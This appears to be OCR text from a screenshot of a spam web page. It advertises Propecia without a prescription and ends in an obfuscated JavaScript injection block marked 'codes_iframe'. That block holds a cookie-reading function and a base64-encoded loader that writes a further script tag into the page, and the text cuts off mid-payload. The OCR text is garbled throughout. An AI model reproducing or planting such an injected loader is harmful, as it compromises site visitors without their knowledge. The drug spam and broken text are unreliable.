
propecia hair, Propecia after gynecomastia
surgery, Propecia and proscar side effects,
Propecia endocrinologist, Propecia online
rezeptfrei. /p
htm lowest propecia prices.
pTags:/ppBuy Propecia online/ppOrder
Propecia online/ppCheap Propecia/ppPurchase
Propecia/ppPropecia without prescription/p !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR